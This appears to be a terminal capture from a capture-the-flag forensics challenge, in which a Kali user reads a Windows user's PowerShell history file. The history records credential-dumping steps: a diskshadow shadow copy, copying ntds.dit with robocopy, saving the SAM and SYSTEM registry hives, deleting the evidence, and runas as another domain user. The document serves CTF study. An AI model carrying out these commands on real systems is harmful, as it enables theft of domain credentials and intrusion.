 1 2 3 4 5
kali@kali: ~/ctf/Active/challenge/Users - Copy
File Actions Edit View Help
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$ cat jake/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt
cd C:\Users\Public\Downloads
whoami
cd C:\Users\jake\desktop
whoami /all > whoami.txt
type .\whoami.txt
cd C:\Users\public
cd downloads
diskshadow.exe /s script.txt
diskshadow.exe /s script.txt > shadow.txt
type .\shadow.txt
cp .\shadow.txt C:\Users\jake\desktop\shadow.txt
del shadow.txt
robocopy /b z:\windows\ntds . ntds.dit > robo.txt
type .\robo.txt
dir
del robo.txt
cp ntds.dit C:\Users\jake\downloads
del ntds.dit
cd C:\Users\jake\downloads
dir
reg save hklm\system c:\users\jake\downloads\system.hive
reg save hklm\sam C:\users\jake\downloads\sam.hive
dir
cp * C:\Users\public
del C:\Users\public\ntds.dit
del C:\Users\public\sam.hive
del C:\Users\public\system.hive
runas /User:wolvctf\jessica
runas /User:wolvctf\jessica cmd
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$